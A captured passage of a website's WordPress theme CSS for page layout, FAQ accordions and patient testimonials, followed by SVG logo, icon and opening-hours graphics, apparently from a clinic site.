	/*border-bottom: 1px solid #595757;*/
}
.page .table dt,
.page .table dd {
	line-height:1.5;
		border-top: 1px solid #595757;
	}
.page .table dl:last-child {
	border-bottom: 1px solid #595757;
}
.page .wp-block-table table {
	width:auto;/*100*/
	max-width:100%;
	border-collapse:collapse;
}
.page .wp-block-table table tr {
	width:auto;
}
@media screen and (min-width: 1000px) {
/*.page .wp-block-table tr td {
	    text-align: right;
}
.page .wp-block-table tr td + td {
	    text-align: left;
}*/
}
.page .wp-block-table td {
	background: #fcfaf0;
    padding: 20px 3em;
    /*width: 35%;*/
    border-radius:0;
}
.page .wp-block-table td + td {
	padding:20px 2em;
    background:#fff;
    border-right: 1px dotted #595757;
    /*width:65%;*/
}
.page .wp-block-table td:last-child {
	border-right:none;
}
.page .wp-block-table td,
.page .wp-block-table dd{
		border-top: 1px solid #595757;

		line-height:1.5;
}
.page .wp-block-table tr:last-child td {
	border-bottom: 1px solid #595757;
}
.wp-element-caption {
	margin-top:16px;
	margin-bottom:16px;
}
.page .bg {
	background:#fcfaf0;
}
h1.title {
	font-size: 1.5em;
    margin-block-start: 0.83em;
    margin-block-end: 0.83em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    font-weight: bold;
    text-align: center;
    letter-spacing: .1em;
    margin-bottom: 60px;
    margin-top: 0;
}
h1.title span {
    display: block;
    margin-top: 16px;
    font-size: 14px;
    letter-spacing: .15em;
    color: #6eb72f;
}
h1.title span.c-orange {
	color:#ffb600;
}
.page dl {
	background:#fff;
	border-radius:12px;
	padding:30px;
	display:flex;
	justify-content:space-between;
	margin-bottom:60px;
}
.page dl:last-child {
	margin-bottom:0;
}
.page dt {
	border-radius:12px;
	width:30%;
}
.page dd {
	width:65%;
}
.page dd h4 {
	margin:0;
}
.page dd p {
	margin-top:24px;
	margin-bottom:0;
}
.page dl.dl-right {
	flex-direction:row-reverse;
}
.flow li {
	margin-bottom:60px;
	position:relative;
}
.flow li dl {
	display: flex;
    justify-content: flex-start;
    align-items: center;
    background: #fcfaf0;
}
.flow li dl dt {
width: 13%;
    margin-right: 30px;
}
.flow li dl dd {
width: 80%;
}
.flow li dl dd .title {
	font-weight:bold;
	color:#6eb72f;
	font-size:22px;
	font-weight:bold;
	margin-bottom:24px;
}
.flow li dl dd .title span {
	background:#6eb72f;
	color:#fcfaf0;
	padding:6px 10px 6px 12px;
	border-radius:16px;
	margin-right:8px;
	display:inline-block;
	font-size:15px;
}
.flow li::after {
	position:absolute;
	content:"";
	display:inline-block;
	width:32px;
	height:19px;
	background:url(images/flow-arrow.svg)no-repeat;
	background-size:contain;
bottom: -40px;
    left: calc(50% - 16px);
}
.flow li:last-child {
	margin-bottom: 0;
}
.flow li:last-child::after {
	display:none;
}
/*アコーディオン全体*/
.accordion-area{
    list-style: none;
    width: 100%;
    max-width: 1000px;
    margin:0 auto;
}

.accordion-area li{
    margin: 10px 0;
}

.accordion-area section {
	/*border: 1px solid #ccc;*/
}

/*アコーディオンタイトル*/
.accordion-area .faqtitle {
	position: relative;
    cursor: pointer;
    font-size: 1rem;
    font-weight: normal;
    padding: 15px;
    transition: all .5s ease;
    background: #ffb600;
    border-radius: 12px;
    color: #fff;
    display: flex;
    align-items: center;
    font-weight:bold;
}
.accordion-area .faqtitle span{
    display: inline-block;
    background: url(images/faq-icon.svg) no-repeat;
    width: 50px;
    height: 50px;
    margin-right: 14px;
}
/*アイコンの＋と×*/
.accordion-area .faqtitle::before,
.accordion-area .faqtitle::after{
    position: absolute;
    content:'';
    width: 15px;
    height: 2px;
    background-color: #fff;
    
}
.accordion-area .faqtitle::before{
    top:48%;
    right: 15px;
    transform: rotate(0deg);
    
}
.accordion-area .faqtitle::after{    
    top:48%;
    right: 15px;
    transform: rotate(90deg);

}

/*　closeというクラスがついたら形状変化　*/

.accordion-area .faqtitle.close::before{
	transform: rotate(45deg);
}

.accordion-area .faqtitle.close::after{
	transform: rotate(-45deg);
}

/*アコーディオンで現れるエリア*/
.box {
    display: none;/*はじめは非表示*/
    background: #fff;
    margin: 0;
    padding: 3%;
    border-radius: 0 0 12px 12px;
}
.accordion-area .faqtitle.close {
	border-radius:12px 12px 0 0;
}
.page .faq ul li {
    font-size: 15px;
    font-weight: bold;
    list-style-type: none;
    position: relative;
    padding-left: 0;
    margin-bottom: 20px;
}
 .page .faq ul li:before {
	display:none;
}
.worries {

}
.w-box {
	background:#fcfaf0;
	display:flex;
	justify-content:space-between;
	align-items:center;
	border-radius:12px;
	padding:55px 70px;
margin-top: -17px;
}
.w-title {
	text-align:center;
}
.w-title img {
	max-width: 526px;
}
.w-box ul {
	width:55%;
    border-top: 1px dashed #595757;
    margin: 0;
    padding:0;
    border-radius: 0;
}
.w-box ul li {
border-bottom: 1px dashed #595757;
    padding: 16px 16px 16px 32px;
    font-size: 19px;
    font-weight: bold;
    margin: 0;
    position:relative;

}
.w-box ul li::before {
	content:"";
	display:inline-block;
	background:url(images/worries-icon1.svg);
	width:29px;
	height:25px;
    border-radius:0;
    position: absolute;
    top: 13px;

}
.w-box ul li span {
	color:#6eb72f;
}
.w-box div {
	width:38%;
}
.bg-worries {
	background:#fcf5f4;
}
.bg-worries .w-box ul li::before {
	background:url(images/worries-icon2.svg);
}
.bg-worries .w-box ul li span {
	color:#ef9692;
}
.quote,.blockquote,.wp-block-quote {
	padding:30px;
	border-radius:12px;
	border:2px solid #595757;
	margin-bottom:60px;
	position:relative;
}
.wp-block-quote p,
.quote p {
	margin:0;
}
.blockquote::before,
.wp-block-quote::before,
.quote::before {
content: "";
    display: inline-block;
    width: 29px;
    height: 25px;
    position: absolute;
    background: url(images/icon-quote.svg) no-repeat;
    left: 30px;
    top: -12px;
}
.page .voice {
	display:flex;
	justify-content:space-between;
	align-items:flex-start;
	flex-wrap:wrap;
	background:none;
}
.page .voice li {
	width:48.5%;
	background:#fcfaf0;
	border-radius:12px;
	padding:30px;
}
.page ul.voice li:before {
	display:none;
}
.page .voice li dl {
	display:flex;
	justify-content:flex-start;
	align-items:flex-start;
	background:none;
	padding: 0;
	margin-bottom:16px;
}
.voice li dl dt {
	width:120px;
}
.voice li dl dd {
	margin-left:16px;
}
.page .voice li dl + p {
	font-weight:normal;
	margin:0;
}
.voice li dl dd > div {
	margin-bottom:8px;
}
.voice li dl dd .patient {
	padding:2px 4px;
	display:inline-block;
	border-radius:4px;
	color:#fff;
	font-size:13px;
	font-weight:bold;
}
.voice li dl dd .patient.man {
	background: #5491f5;
}
.voice li dl dd .patient.woman {
	background: #ef9692;
}
.voice li dl dd .star{
	color:#6eb72f;
}



/*SP------------------------------------------------------*/
@media screen and (max-width: 999px) {
/*---*/
.page .catch h1 {
	font-size:16px;
}
.page .catch h1 span {
	font-size:12px;
}
.page .wrap {
    width: 90%;
}
.page .catch + .wrap {
    padding: 20px 0;
}
.page h2{
	font-size:22px;
}
.page h3{
	font-size:18px;
}
.page h4{
	font-size:16px;
}
.page p{
	font-size:14px;
}
.page ul li {
	font-size:14px;
}
.page .table dl {
	flex-wrap:wrap;
}
.page .table dt,
.page .table dd {
	width:100%;
	text-align:left;
	padding:20px;
}
.page dl {
	flex-wrap:wrap;
}
.page dt,
.page dd,
.flow li dl dd {
	width:100%;
}
.box-case dt {
	flex-wrap:wrap;
}
.page dd h4 {
	margin-top:20px;
}
.flow li dl dt {
    margin-right: 0;
       width: 50%;
    margin: 0 auto 30px;
}
.flow li dl dd .title {
	font-size:16px;
}
.flow li dl dd .title span {
	font-size:12px;
}
.page dd p {
	font-size:12px;
}
.accordion-area .faqtitle {
    position: relative;
    cursor: pointer;
    font-size: 1rem;
    font-weight: normal;
   padding: 10px 30px 10px 12px;
    transition: all .5s ease;
    background: #ffb600;
    border-radius: 12px;
    color: #fff;
    display: flex;
    align-items: center;
    font-weight: bold;
    font-size: 12px;
}
.accordion-area .faqtitle span {
    display: inline-block;
    background: url(images/faq-icon.svg) no-repeat center;
    width: 30px;
    height: 30px;
    margin-right: 12px;
}
.accordion-area .faqtitle::before {
    top: 48%;
    right: 12px;
    transform: rotate(0deg);
}
.accordion-area .faqtitle::after {
    top: 48%;
    right: 12px;
    transform: rotate(90deg);
}
.page .box p {
    font-size: 12px;
    margin: 0;
    padding: 8px;
}
.w-title img {
    max-width: none;
    width: 90%;
}
.w-box {
	padding: 48px 16px 16px;
	flex-wrap:wrap;
}
.w-box ul {
    width: 100%;
}
.w-box div {
    width: 100%;
    margin-top: 16px;
    text-align: center;
}
.w-box div img {
	width:80%;
}
.w-box ul li::before {
    width: 21px;
    height: 18px;
  }
.w-box ul li {
    padding: 10px 10px 10px 24px;
   }
.w-box ul li::before {
    top: 12px;
}

.page .wrap,
.page .wp-block-group {
    padding: 60px 0;
}
h1.title {
	margin-bottom:20px;
}
.page ul.accordion-area {
	margin-bottom:0;
	padding:0;
}
.quote,
.page ul {
    padding: 20px;
}
.quote {
	position:relative;
}
.quote::before {
    left: 20px;
    top: -12px;
}
.page .voice li {
	width: 100%;
    padding: 15px;
}
.page .voice li dl {
    flex-wrap: nowrap;
}
.voice li dl dt {
    width: 85px;
}
.voice li dl dd .patient,
.page .voice li dl + p,
.voice li dl dd > div {
	font-size:12px;
}
/*
.wp-block-table {
	margin:0;
}
.wp-block-table tbody {
	width: 100%;
    display: block;
}
.wp-block-table tr{
display: flex;
    flex-wrap: wrap;
    width: 100%;
}
.page .wp-block-table td + td,
.page .wp-block-table td, .page .wp-block-table dd {
	text-align:left;
	padding:20px;
	width:100%;
}

.page .wp-block-table tr:last-child td,
.page .wp-block-table td {
	border:none;
	border-bottom: 1px solid #595757;
}
.page .wp-block-table table {
	border-top: 1px solid #595757;
}*/

/*---*/
.page .wp-block-table table {
	width:100%;
}
.page .wp-block-table td {
    padding: .5em .5em;
    min-width:5.5em;
}
.page .wp-block-table td + td {
	min-width:none;
	    padding: .5em .5em;

}
}

.wp-block-quote {
	margin:0;
}
.wp-block-quote,
.quote,
.page ul {
    padding: 20px;
}
.wp-block-quote,
.quote {
	position:relative;
}
.wp-block-quote::before,
.quote::before {
    left: 20px;
    top: -12px;
}

.page .voice li {
	width: 100%;
    padding: 15px;
}
.page .voice li dl {
    flex-wrap: nowrap;
}
.voice li dl dt {
    width: 85px;
}
.voice li dl dd .patient,
.page .voice li dl + p,
.voice li dl dd > div {
	font-size:12px;
}

/*---*/

.box-case {
padding: 30px;
    border-radius: 12px;
    margin-bottom: 60px;
    position: relative;
    background:#fff;
   }
.box-case h2 {
	margin-top:0;
 }
 .box-case h4 {

 }
.box-case dl {
	display:flex;
	justify-content:space-between;
	padding:0;
	flex-wrap:wrap;
}
.page .box-case dd {
	width:100%;
}
.page .box-case dd p{

    margin-top: 12px;
    margin-bottom: 32px;
}
.box-case dt {
	width:100%;
	display:flex;
	justify-content:space-between;
}
.box-case dt > div {
	width:49%;
}
@media screen and (max-width: 999px) {
	.box-case dl {
		flex-wrap:wrap;
	}
	.box-case dt,
	.box-case dd{
		width:100%;
	}
}
.page .box-case dd p {
    margin-top: 8px;
    margin-bottom: 32px;
}
.archive-content h1 {
    text-align: center;
    padding: 40px 0;
}
.archive-content .posts-list {
	display: flex;
    justify-content: space-between;
    align-items: top;
    flex-wrap: wrap;
}
.archive-content .posts-list article {
    width: 32%;  
    padding:16px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box
}
.archive-content .posts-list::after {
    content: "";
    display: block;
    width: 32%;
    height: 0;
}
.archive-content .posts-list article .post-img {
	width:100%;
}
.archive-content .posts-list article h2 {
margin: 16px 0;
    line-height: 1.5;
    text-align: left;
    font-size: 16px;
}
.archive-content .posts-list article .entry-summary{
line-height: 1.5;
    font-size: 14px;
}
@media screen and (max-width: 999px) {
	.archive-content .posts-list article {
		width:100%;
	}
	.top .catch + div {
    padding: 0 16px;
}
.top .contents.top .catch + div {
    padding: 0;
    margin-top:0;
}
}


.page p,
.page figure,
.page ol,
.page .wp-block-quote
{
	width: 100%;
	margin: 0 auto;
	max-width:800px;
}
.page .wp-block-quote {
	margin:0 auto 40px;
}
.page .wp-block-table {
 overflow-x: auto;

}
.page figure {
	margin-bottom:24px;
}
.page ol,
.page ul,
.page h2,
.page h3,
.page h4,
.page h5,
.page h6
{
	width: 100%;
	margin: 40px auto;
	max-width:800px;
}

.news {
	padding: 100px 0;
	width: 100%;
    max-width: 800px;
    margin:0 auto;
}
.news li {
	margin-bottom: 24px;
}
.news li a {
    display: block;
    border-bottom: 1px solid #6eb72f;
}
.news li a time {
color: #6eb72f;
    font-weight: bold;
}
.contents .news li a p:last-child,
.news li a p {
padding-bottom: 0;
}
@media screen and (max-width: 999px) {
	.news {
		width: 90%;
	}
}
.navigation {
	padding-bottom:40px;
}
.navigation.posts-navigation h2 {
	display:none;
}

.navigation.posts-navigation .nav-links {
	display: flex;
    justify-content: center;
}
.navigation.posts-navigation .nav-links > div {
	margin:0 8px;
}
.wp-block-button {
    display: flex;
    justify-content: center;
    margin:40px 0;
}
.wp-block-button__link.wp-element-button {
text-align: center;
    display: inline-block;
    width: 20em;
    padding: 24px;
    border-radius: 32px;
    color: #fff;
    background: #703d0b;
    font-weight: bold;
    position: relative;
	background: #6eb72f;
}
.catch + div > p:nth-child(1) {
	margin-top:40px;
	margin-bottom:24px;
}
form {
	margin:40px auto;
}
form p label {
	font-weight:bold;
	text-align:left;
	display:block;
}
form label span {
	display:block;
	margin-bottom:24px;
	font-weight:normal;
}
form label span textarea,
form label span input {
	width:100%;
line-height: 1.5;
    font-size: 16px;
	margin-top: 4px;
	padding:4px 8px;
}

form p {
	text-align:center;
}
form p input[type="submit"] {
    display: inline-block;
    width: 20em;
    padding: 24px;
    border-radius: 32px;
    color: #fff;
    background: #703d0b;
    font-weight: bold;
    position: relative;
    background: #6eb72f;
    border:none;
    line-height:1;
}
form .wpcf7-response-output {
	text-align:center;
	color:#f00;
	margin-top:24px;
	line-height:1.5;
}
.catch img {
	width:100%;
	height:auto;
}
.wrap.banner {
	display:flex;
	justify-content:space-between;
	align-items:flex-start;
	flex-wrap:wrap;
	margin-top:40px;
}
.wrap.banner a {
	width:19.5%;
	margin-bottom:16px;
}
@media screen and (max-width: 999px) {
	.wrap.banner {
		width: 80%;
		margin-top: 24px;
	}
	.wrap.banner a {
	width:49%;
}
}
.has-text-align-center {
	text-align:center;
}
.has-text-align-left {
	text-align:left;
}
.has-text-align-right {
	text-align:right;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/logo.svg
body_size: 13102
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 341.78 49.75">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: none;
      }

      .cls-2 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-1" width="341.78" height="49.75"/>
    </clipPath>
  </defs>
  <g id="footer">
    <g class="cls-2">
      <image width="580" height="54" transform="translate(2.44) scale(.85)" xlink:href="[data-uri]"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/icon-access.svg
body_size: 346
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 19.16">
  <defs>
    <style>
      .cls-1 {
        fill: #ef9692;
      }
    </style>
  </defs>
  <g id="Section03">
    <path class="cls-1" d="m15,7.41c-.03,2.09-.63,3.79-1.84,5.27-1.66,2.03-3.33,4.05-4.99,6.08-.43.53-.91.53-1.33,0-1.73-2.12-3.51-4.2-5.2-6.36C-.79,9.32-.48,4.75,2.29,2.08,3.93.51,5.9-.13,8.15.02c2.97.2,6.08,2.36,6.73,6.29.07.42.09.85.11,1.1Zm-7.48-3c-1.64,0-2.95,1.31-2.96,2.95,0,1.62,1.31,2.94,2.94,2.95,1.61,0,2.95-1.32,2.95-2.94,0-1.63-1.31-2.96-2.92-2.96Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/time.svg
body_size: 20919
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 411.23 138.03">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #6eb72f;
      }

      .cls-4 {
        fill: #595757;
      }

      .cls-2 {
        stroke: #595757;
        stroke-linecap: round;
        stroke-miterlimit: 10;
        stroke-width: 2px;
      }
    </style>
  </defs>
  <g id="Section03">
    <g>
      <rect class="cls-1" x="128.84" y="45.68" width="281.39" height="45.68"/>
      <rect class="cls-1" x="128.84" y="91.36" width="281.39" height="45.68"/>
      <rect class="cls-1" x="1" width="127.84" height="45.68"/>
      <rect class="cls-1" x="1" y="45.68" width="127.84" height="45.68"/>
      <rect class="cls-1" x="1" y="91.36" width="127.84" height="45.68"/>
      <g>
        <path class="cls-4" d="m38.01,19.07c1.16,0,1.51-.03,1.6-.03.15,0,.17.01.17.17v1.11c1.2-.81,2.15-1.85,2.82-2.96.21-.36.33-.66.43-.98.58.08,1.05.18,1.53.29.13.04.21.12.21.23,0,.07-.04.15-.15.22-.03.01-.06.04-.09.08.93,1.36,2.27,2.49,3.95,3.31-.23.29-.45.71-.62,1.12-.1.27-.15.38-.25.38-.06,0-.17-.06-.33-.15-1.51-.96-2.68-2.16-3.52-3.44-.83,1.26-1.89,2.38-3.23,3.32-.18.12-.27.18-.36.18-.11,0-.18-.09-.32-.33-.21-.36-.5-.67-.72-.87l.43-.27c-.12,0-.51-.03-1.56-.03h-1.71c-1.16,0-1.51.03-1.6.03-.15,0-.17-.02-.17-.18v-1.06c0-.15.01-.17.17-.17.09,0,.45.03,1.6.03h1.71Zm1.38,8.52c0,1.74.03,2.07.03,2.16,0,.15-.02.17-.15.17h-1.08c-.15,0-.17-.02-.17-.17v-.47h-1.5v.74c0,.15-.01.17-.17.17h-1.06c-.17,0-.18-.01-.18-.17,0-.09.03-.43.03-2.25v-.96c0-.94-.03-1.3-.03-1.41,0-.15.01-.17.18-.17.09,0,.41.03,1.37.03h1.21c.97,0,1.29-.03,1.39-.03.13,0,.15.02.15.17,0,.09-.03.45-.03,1.16v1.04Zm-1.44-10.58c.97,0,1.27-.03,1.35-.03.17,0,.18.01.18.17v.99c0,.15-.01.17-.18.17-.08,0-.38-.03-1.35-.03h-1.26c-.97,0-1.27.03-1.36.03-.15,0-.17-.01-.17-.17v-.99c0-.15.01-.17.17-.17.09,0,.39.03,1.36.03h1.26Zm-.14,4.19c.92,0,1.19-.03,1.28-.03.17,0,.18.01.18.17v.97c0,.15-.01.17-.18.17-.09,0-.36-.03-1.28-.03h-1.06c-.92,0-1.19.03-1.28.03-.15,0-.17-.01-.17-.17v-.97c0-.15.02-.17.17-.17.09,0,.36.03,1.28.03h1.06Zm0,2.02c.92,0,1.19-.03,1.28-.03.17,0,.18.01.18.16v.96c0,.15-.01.17-.18.17-.09,0-.36-.03-1.28-.03h-1.06c-.92,0-1.19.03-1.28.03-.15,0-.17-.01-.17-.17v-.96c0-.15.02-.16.17-.16.09,0,.36.03,1.28.03h1.06Zm-1.29,3.29v1.53h1.5v-1.53h-1.5Zm9.69-1.33c.24-.27.43-.53.58-.83.42.27.81.56,1.12.83.12.1.18.15.18.25,0,.09-.09.15-.18.2-.12.06-.26.21-.48.46-1.46,1.63-3.48,3.04-6.48,3.93-.17.04-.27.08-.34.08-.14,0-.18-.09-.33-.36-.18-.31-.47-.71-.71-.93,3.1-.75,5.07-1.91,6.63-3.63Zm-2.85-4.25c.21-.22.33-.4.44-.6.38.22.85.58,1.08.76.12.11.17.15.17.24,0,.08-.11.15-.2.2-.13.06-.3.21-.5.42-.66.73-1.79,1.59-3.13,2.21-.18.09-.29.13-.36.13-.12,0-.18-.09-.31-.33-.18-.32-.48-.63-.66-.79,1.39-.53,2.62-1.3,3.48-2.24Zm1.61,1.91c.19-.22.29-.39.42-.63.39.25.81.54,1.08.76.12.09.17.17.17.24,0,.1-.08.17-.18.22-.1.06-.24.17-.4.36-1.23,1.39-2.75,2.37-4.67,3.22-.18.08-.29.12-.36.12-.12,0-.18-.1-.33-.36-.17-.28-.45-.61-.67-.82,2.16-.71,3.79-1.8,4.95-3.12Z"/>
        <path class="cls-4" d="m60.3,21.13c.25.36.57.69.93.99.22-.18.41-.36.57-.53.17-.18.27-.31.34-.45.25.15.63.41.88.58.12.09.13.15.13.21,0,.08-.06.15-.15.18-.14.04-.24.13-.45.31l-.39.33c.55.32,1.18.58,1.92.79-.18.21-.36.51-.5.81-.12.27-.18.38-.29.38-.08,0-.18-.05-.36-.14-.4-.18-.79-.38-1.14-.58v1.46c0,.76.03,1.12.03,1.21,0,.15-.02.17-.18.17-.09,0-.72-.03-1.96-.03h-.48v.64c0,.55.01.95.01,1.42,0,.57-.15.84-.51,1.02-.3.16-.69.24-1.63.22q-.46.01-.57-.45c-.06-.29-.18-.66-.31-.88.48.04.73.04,1.03.04.45,0,.54-.12.54-.43v-1.59h-.61c-1.23,0-1.88.03-1.97.03-.15,0-.16-.01-.16-.17,0-.09.03-.52.03-1.38v-1.08l-.78.51c-.12.07-.2.12-.26.12-.07,0-.12-.06-.21-.21-.13-.19-.25-.34-.36-.48-.06.78-.13,1.46-.27,2.08-.29,1.3-.78,2.44-1.5,3.48-.12.17-.19.25-.28.25-.08,0-.15-.07-.29-.25-.25-.33-.6-.66-.86-.83.75-.85,1.31-1.96,1.58-3.25.08-.33.13-.69.18-1.06-.29.17-.57.32-.85.46-.23.12-.41.22-.46.3-.08.09-.14.12-.23.12s-.15-.04-.18-.17c-.13-.38-.27-.85-.39-1.35.48-.11.88-.25,1.2-.38.38-.15.71-.32,1.02-.48.01-.58.03-1.23.03-1.98,0-2.29-.03-3.31-.03-3.41,0-.17.01-.18.17-.18.09,0,.61.03,2.07.03h2.7v-.11c0-.42-.04-.79-.12-1.15.57,0,1.07.03,1.61.07.15.02.24.08.24.17s-.04.17-.09.27c-.06.13-.08.31-.08.58v.17h2.88c1.46,0,1.95-.03,2.04-.03.15,0,.15.01.15.18v.98c0,.15,0,.17-.15.17-.09,0-.58-.03-2.04-.03h-3.81c.41.06.84.13,1.2.21.15.03.24.09.24.18,0,.11-.03.17-.14.27-.12.09-.21.24-.33.5h2.6c1.47,0,1.98-.03,2.07-.03.15,0,.17.01.17.17v.88c0,.13-.01.15-.17.15-.09,0-.6-.03-2.07-.03h-.96Zm-9.39-2.13c.19-.11.24-.09.3.04.36.76.6,1.35.85,2.19.04.15.03.2-.15.3l-.66.39c-.09.04-.15.08-.2.08s-.08-.03-.1-.12c-.23-.83-.48-1.46-.84-2.28-.08-.13-.08-.15.12-.25l.67-.34Zm5.74,8.47c.12.08.18.15.18.24s-.08.15-.2.22c-.11.06-.25.21-.33.29-.54.54-1.18,1.05-1.81,1.39-.18.11-.27.15-.36.15-.11,0-.18-.09-.36-.3-.22-.27-.48-.51-.72-.67.79-.35,1.51-.75,2-1.17.22-.2.45-.44.58-.68.36.18.76.38,1.02.53Zm-.42-6.34c-1.47,0-1.98.03-2.07.03-.15,0-.17-.02-.17-.15v-.88c0-.15.01-.17.17-.17.09,0,.6.03,2.07.03h.98c.18-.41.28-.74.34-1.16h-4v2.56c0,.86-.01,1.62-.06,2.29.49-.27.94-.54,1.32-.81-.24-.32-.51-.58-.84-.9-.12-.12-.08-.17.06-.27l.51-.43c.07-.06.12-.08.15-.08.04,0,.09.01.13.08.3.25.62.55.89.85.34-.32.63-.64.87-1h-.35Zm.15,2.35v.68h4.06v-.68h-4.06Zm4.06,1.68h-4.06v.63h4.06v-.63Zm-.61-2.76c-.36-.39-.68-.81-.93-1.27h-.83c-.27.46-.55.87-.91,1.27h2.67Zm.93,4.75c.17-.1.19-.13.31-.03.68.6,1.49,1.09,2.46,1.44-.21.2-.45.51-.64.83-.15.24-.23.34-.33.34-.08,0-.18-.06-.36-.15-.81-.47-1.59-1.07-2.19-1.68-.11-.1-.09-.18.08-.28l.67-.47Z"/>
        <path class="cls-4" d="m70.71,23.87c0,3.73.03,4.41.03,4.5,0,.15-.01.16-.17.16h-1.08c-.14,0-.15-.01-.15-.16v-.66h-1.38v1.18c0,.15-.01.17-.15.17h-1.11c-.15,0-.17-.01-.17-.17,0-.09.03-.85.03-4.62v-3.27c0-2.71-.03-3.51-.03-3.6,0-.15.01-.17.17-.17.1,0,.39.03,1.29.03h1.29c.9,0,1.18-.03,1.29-.03.15,0,.17.01.17.17,0,.09-.03.83-.03,3.03v3.44Zm-2.75-5.24v3.11h1.38v-3.11h-1.38Zm1.38,7.71v-3.24h-1.38v3.24h1.38Zm3.99-3.99c-1.43,0-1.92.03-2.01.03-.16,0-.18-.01-.18-.18v-1.04c0-.15.02-.17.18-.17.09,0,.58.03,2.01.03h1.08v-1.54h-.7c-1.33,0-1.8.03-1.89.03-.17,0-.18-.01-.18-.16v-1.05c0-.17.01-.18.18-.18.09,0,.56.03,1.89.03h.7c-.01-.78-.03-1.17-.1-1.7.58.02.99.04,1.54.11.15.01.24.07.24.15,0,.12-.04.2-.09.32-.08.17-.08.45-.08,1.12h1c1.37,0,1.81-.03,1.91-.03.15,0,.16.01.16.18v1.05c0,.15-.01.16-.16.16-.09,0-.54-.03-1.91-.03h-1v1.54h1.59c1.42,0,1.92-.03,2.01-.03.17,0,.18.01.18.17v1.04c0,.17-.01.18-.18.18-.09,0-.58-.03-2.01-.03h-4.18Zm.06,2.82c-1.42,0-1.91.03-2,.03-.17,0-.18-.02-.18-.17v-1.05c0-.15.01-.17.18-.17.09,0,.57.03,2,.03h2.96c-.02-.61-.06-.97-.11-1.32.57.03,1.11.08,1.52.13.17.03.25.09.25.17,0,.1-.03.17-.08.25-.06.12-.08.3-.08.76,1.02,0,1.42-.03,1.5-.03.17,0,.18.01.18.17v1.05c0,.15-.01.17-.18.17-.08,0-.48-.02-1.5-.03v1.49c0,.69.02,1.33.02,1.84,0,.55-.11.97-.53,1.27-.33.23-.83.33-1.95.33-.45,0-.46,0-.57-.45-.11-.45-.26-.79-.45-1.09.52.04.97.06,1.47.06.36,0,.5-.12.5-.47v-2.98h-2.96Zm-.25.42c.15-.09.2-.09.32.01.51.53.96,1.1,1.38,1.73.09.13.07.18-.08.29l-.92.63c-.09.06-.13.09-.18.09s-.08-.03-.12-.11c-.45-.76-.89-1.33-1.32-1.84-.1-.12-.1-.17.08-.27l.84-.53Z"/>
        <path class="cls-4" d="m86.28,16.9c.98,0,1.43-.03,1.52-.03.13,0,.15.01.15.18,0,.09-.03.53-.03,1.42v1.86c0,.92.03,1.33.03,1.42,0,.17-.01.18-.15.18-.09,0-.54-.03-1.52-.03h-2.43v4.86c0,2.07.03,3.09.03,3.2,0,.15-.01.17-.17.17h-1.28c-.15,0-.17-.02-.17-.17,0-.11.03-1.12.03-3.2v-6.5c0-2.08-.03-3.13-.03-3.22,0-.17.02-.18.17-.18.11,0,.68.03,1.77.03h2.07Zm-2.43,1.12v.88h2.59v-.88h-2.59Zm2.59,1.9h-2.59v.9h2.59v-.9Zm-.57,9.17c-.15,0-.17-.02-.17-.18,0-.09.03-.49.03-2.71v-1.32c0-1.32-.03-1.77-.03-1.88,0-.15.01-.17.17-.17.1,0,.46.03,1.6.03h2.03c1.14,0,1.5-.03,1.6-.03.15,0,.17.01.17.17,0,.09-.03.54-.03,1.62v1.48c0,2.17.03,2.58.03,2.66,0,.15-.01.17-.17.17h-1.08c-.15,0-.17-.02-.17-.17v-.46h-2.74v.61c0,.17-.02.18-.18.18h-1.06Zm1.25-4.07h2.74v-1h-2.74v1Zm2.74,2.13v-1.05h-2.74v1.05h2.74Zm4.94-1.96c0,1.05.06,2.25.06,2.99s-.11,1.08-.43,1.38c-.32.29-.74.41-2.15.41-.45,0-.45.01-.54-.47-.09-.42-.21-.79-.36-1.09.46.06.94.08,1.26.08.5,0,.62-.13.62-.58v-5.98h-2.46c-1.17,0-1.56.03-1.65.03-.15,0-.17-.01-.17-.18,0-.09.03-.43.03-1.32v-2.07c0-.87-.03-1.23-.03-1.32,0-.17.01-.18.17-.18.09,0,.48.03,1.65.03h2.2c1.17,0,1.58-.03,1.67-.03.15,0,.17.01.17.18,0,.09-.03.71-.03,1.98v6.16Zm-4.32-7.17v.88h2.78v-.88h-2.78Zm2.78,2.8v-.9h-2.78v.9h2.78Z"/>
      </g>
      <g>
        <path class="cls-4" d="m24.37,73.24h2.14v1.45h-6.18v-1.45h2.25v-8.16c-.57.39-1.29.75-2.11,1.02l-.3-1.58c.99-.29,1.88-.77,2.67-1.35h1.53v10.06Z"/>
        <path class="cls-4" d="m36.24,68.94c0,4.25-1.29,5.97-3.63,5.97s-3.58-1.7-3.58-5.94,1.3-5.91,3.61-5.91,3.6,1.65,3.6,5.88Zm-5.28.02c0,3.38.46,4.47,1.65,4.47s1.7-1.11,1.7-4.47-.46-4.41-1.67-4.41-1.68,1.02-1.68,4.41Z"/>
        <path class="cls-4" d="m41.04,68.53h-2.15v-2.07h2.15v2.07Zm0,6.16h-2.15v-2.07h2.15v2.07Z"/>
